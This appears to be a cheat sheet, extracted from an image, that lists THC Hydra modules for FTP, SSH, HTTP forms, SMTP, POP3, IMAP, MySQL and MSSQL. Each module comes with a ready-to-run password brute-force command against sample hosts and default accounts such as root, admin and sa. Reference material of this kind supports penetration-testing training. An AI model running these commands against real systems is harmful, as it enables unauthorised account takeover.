 Hydra Service
Service/ Protocol
Description
Example Command
ftp
File Transfer
Protocol (FTP)
Used to brute-force login
credentials for FTP services,
commonly used to transfer files
over a network.
hydra -l admin -P /path/to/password_list.txt
ftp://192.168.1.100
ssh
Secure Shell
(SSH)
Targets SSH services to brute-
force credentials, commonly
used for secure remote login to
systems.
hydra -l root -P /path/to/password_list.txt
ssh://192.168.1.100
http-get/
post
HTTP Web
Services
Used to brute-force login
credentials for HTTP web login
forms using either GET or
POST requests.
hydra -l admin -P /path/to/password_list.txt http-post-
form "/login.php:user=^USER^&pass=^PASS^:F=incorrect"
smtp
Simple Mail
Transfer
Protocol
Attacks email servers by brute-
forcing login credentials for
SMTP, commonly used to send
emails.
hydra -l admin -P /path/to/password_list.txt smtp://
mail.server.com
pop3
Post Office
Protocol
(POP3)
Targets email retrieval services
to brute-force credentials for
POP3 login.
hydra -l user@example.com -P /path/to/password_list.txt
pop3://mail.server.com
imap
Internet
Message
Access
Protocol
Used to brute-force credentials
for IMAP services, which allow
users to access their email
remotely.
hydra -l user@example.com -P /path/to/password_list.txt
imap://mail.server.com
mysql
MySQL
Database
Attempts to brute-force login
credentials for MySQL
databases.
hydra -l root -P /path/to/password_list.txt
mysql://192.168.1.100
mssql
Microsoft SQL
Server
Targets Microsoft SQL servers
to brute-force database login
credentials.
hydra -l sa -P /path/to/password_list.txt
mssql://192.168.1.100